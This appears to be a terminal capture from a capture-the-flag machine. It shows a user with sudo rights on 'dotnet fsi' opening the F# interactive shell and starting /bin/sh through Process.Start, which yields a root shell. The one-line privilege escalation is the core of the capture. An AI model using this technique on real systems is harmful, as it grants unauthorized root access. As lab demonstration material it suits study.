 [developer@bagel phil]$ sudo dotnet fsi
Welcome to .NET 6.0!
SDK Version: 6.0.113
Installed an ASP.NET Core HTTPS development certificate.
To trust the certificate run 'dotnet dev-certs https --trust' (Windows and macOS only).
Learn about HTTPS: https://aka.ms/dotnet-https
Write your first app: https://aka.ms/dotnet-hello-world
Find out what's new: https://aka.ms/dotnet-whats-new
Explore documentation: https://aka.ms/dotnet-docs
Report issues and find source on GitHub: https://github.com/dotnet/core
Use 'dotnet --help' to see available commands or visit: https://aka.ms/dotnet-cli
Microsoft (R) F# Interactive version 12.0.0.0 for F# 6.0
Copyright (c) Microsoft Corporation. All Rights Reserved.
For help type #help;;
> System.Diagnostics.Process.Start("/bin/sh").WaitForExit();;
sh-5.2# whoami
root